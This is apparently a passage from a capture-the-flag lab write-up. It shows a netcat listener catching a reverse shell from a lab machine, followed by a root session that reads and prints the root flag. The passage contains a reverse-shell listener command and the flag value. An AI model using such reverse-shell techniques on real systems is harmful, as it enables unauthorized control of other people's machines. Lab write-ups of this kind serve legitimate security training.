 → nc -nlvp 4444
Connection from 10.10.10.138:43154
root@writeup:/# whoami
whoami
root
root@writeup:/# cd /root
cd /root
root@writeup:/root# ls
ls
bin  root.txt
root@writeup:/root# cat root.txt;date
cat root.txt;date
eeba47f60b48ef92b734f9b6198d7226
Thu Jul 18 08:16:58 EDT 2019
root@writeup:/root#